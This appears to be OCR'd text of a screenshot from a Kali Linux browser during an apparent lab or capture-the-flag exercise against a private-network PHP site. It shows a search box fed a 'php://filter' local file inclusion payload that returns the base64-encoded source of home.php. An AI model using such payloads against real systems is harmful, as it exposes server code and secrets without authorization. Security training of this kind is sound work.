 192.168.5.107/home.php 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Simple File Browser Logout
Home
Welcome back, admin!
Search.. Search
Showing results for php://filter/read=convert.base64-encode/resource=home.php:
PD9waHAKCXNlc3Npb25fc3RhcnQoKTsKCWlmICghaXNzZXQoJF9TRVNTSU9OWydsb2dnZWRpbiddKSkgewoJCWhlYWRlcignTG9jYXRpb246IGluZGV4Lmh0bWwnKTsKCQlleGl0KCk7Cgl9CgkkX1NFU1NJT05bJ3VzZXJfcHJlZiddID0gJF9DT
/PiE8L3A+CgkJCTxicj4KCQkJPGRpdiBjbGFzcz0iaW5uZXJfY29udGVudCI+CiAgICAJCQkJPGZvcm0gbWV0aG9kPSJwb3N0IiBhY3Rpb249ImhvbWUucGhwIj4KICAgICAgCQkJCQk8aW5wdXQgdHlwZT0idGV4dCIgaWQ9InNlYXJjaCIgbmFtZSJz
Cookies Policy